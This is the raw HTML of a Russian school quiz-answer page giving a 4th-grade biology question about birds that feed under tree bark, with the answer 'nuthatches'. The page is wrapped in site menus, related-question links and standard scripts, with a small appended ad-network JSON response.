<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/biologiya" itemprop="item"><span itemprop="name">Биология — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Корм под корой ...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-39659" class="gp-clearfix post-39659 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-pereletnye-pticzy-dlya-4-klassa" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">Корм под корой деревьев ищут эти птицы: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2023-01-21T20:25:52+03:00">21.01.2023</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-39659"></span><strong>Вопрос:</strong> Корм под корой деревьев ищут эти птицы: <br /><strong>Ответ:</strong> поползни.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/odnoj-iz-osnovnyh-prichin-otlyota-pticz-v-tyoplye-kraya-yavlyaetsya-otvet-na-vopros.html"     class="crp_link post-39662"><span class="crp_title">Одной из основных причин отлёта птиц в тёплые края,&hellip;</span></a></li><li><a href="https://otvetzdes.ru/pticz-kotorye-na-zimnij-period-otpravlyayutsya-v-tyoplye-kraya-a-vesnoj-priletayut-obratno-prinyato-nazyvat-otvet-na-vopros.html"     class="crp_link post-41392"><span class="crp_title">Птиц, которые на зимний период отправляются в тёплые края, а&hellip;</span></a></li><li><a href="https://otvetzdes.ru/pravilno-vyberite-perelyotnuyu-pticzu-otvet-na-vopros.html"     class="crp_link post-41351"><span class="crp_title">Правильно выберите перелётную птицу: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/pereletnoj-pticzej-iz-predstavlennyh-nizhe-yavlyaetsya-otvet-na-vopros.html"     class="crp_link post-41303"><span class="crp_title">Перелетной птицей из представленных ниже является: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/neobhodimo-ukazat-pereletnuyu-pticzu-otvet-na-vopros.html"     class="crp_link post-40980"><span class="crp_title">Необходимо указать перелетную птицу: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kakaya-iz-pticz-perelyotnaya-otvet-na-vopros.html"     class="crp_link post-40271"><span class="crp_title">Какая из птиц перелётная: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kakaya-iz-predstavlennyh-nizhe-pticz-otnositsya-k-pereletnym-otvet-na-vopros.html"     class="crp_link post-40270"><span class="crp_title">Какая из представленных ниже птиц относится к перелетным: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/k-pereletnym-otnositsya-eta-pticza-otvet-na-vopros.html"     class="crp_link post-40074"><span class="crp_title">К перелетным относится эта птица: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/iz-predstavlennyh-nizhe-pticz-vyberite-perelyotnuyu-otvet-na-vopros.html"     class="crp_link post-39890"><span class="crp_title">Из представленных ниже птиц выберите перелётную: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/dlya-pereletnyh-pticz-orientirom-yavlyaetsya-otvet-na-vopros.html"     class="crp_link post-39689"><span class="crp_title">Для перелетных птиц ориентиром является: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/aisty-i-czapli-uletayut-na-yug-otvet-na-vopros.html"     class="crp_link post-39253"><span class="crp_title">Аисты и цапли улетают на юг: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/pticz-kotorye-na-zimnij-period-ostayutsya-na-rodine-prinyato-nazyvat-otvet-na-vopros.html"     class="crp_link post-39661"><span class="crp_title">Птиц, которые на зимний период остаются на родине, принято&hellip;</span></a></li><li><a href="https://otvetzdes.ru/sova-ne-uletaet-na-yug-potomu-chto-otvet-na-vopros.html"     class="crp_link post-39658"><span class="crp_title">Сова не улетает на юг потому, что: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/k-kochuyushhim-otnositsya-dannaya-pticza-otvet-na-vopros.html"     class="crp_link post-39657"><span class="crp_title">К кочующим относится данная птица: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/iz-predlozhennyh-variantov-vyberi-perelyotnuyu-pticzu-otvet-na-vopros.html"     class="crp_link post-39656"><span class="crp_title">Из предложенных вариантов выбери перелётную птицу: - ответ&hellip;</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pereletnye-pticzy-dlya-4-klassa" rel="tag">Тест с ответами «Перелетные птицы» для 4 класса</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/korm-pod-koroj-derevev-ishhut-eti-pticzy-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/korm-pod-koroj-derevev-ishhut-eti-pticzy-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='39659' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5a08a0cfd3" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="211"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"korm-pod-koroj-derevev-ishhut-eti-pticzy-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 5.0809178352356 seconds, on 30-03-25 4:00:15 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 218
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"a29eb4abe5c9a3a58db09777b3ed7e22","pc":["70","11"],"isBranding":false,"isOmnipage":false,"wnid":"fc89e5eb7e6f197805eaaf14ee3d0af7","top":[],"bcase":3,"st":false,"links":[],"recommended":null,"ed":[]}